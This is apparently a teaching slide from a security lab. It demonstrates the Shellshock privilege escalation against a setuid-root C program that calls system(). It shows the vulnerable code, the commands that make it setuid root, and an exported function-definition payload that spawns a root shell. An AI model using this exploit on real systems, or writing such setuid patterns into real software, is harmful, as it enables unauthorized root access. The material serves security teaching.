 Shellshock Attack on Set-UID Programs
Setup: $ sudo ln -sf /bin/bash_shellshock /bin/sh
void main()
{
setuid(geteuid());
system("/bin/ls -l");
}
$ gcc vul.c -o vul
$ ./vul
total 12
-rwxrwxr-x 1 seed seed 7236 Mar  2 21:04 vul
-rw-rw-r-- 1 seed seed   84 Mar  2 21:04 vul.c
Execute normally
$ sudo chown root vul
$ sudo chmod 4755 vul
$ ./vul
total 12
-rwsr-xr-x 1 root seed 7236 Mar  2 21:04 vul
-rw-rw-r-- 1 seed seed   84 Mar  2 21:04 vul.c
$ export foo='() { echo "hello"; }; /bin/sh' ← Attack!
$ ./vul
sh-4.2# ← Got the root shell!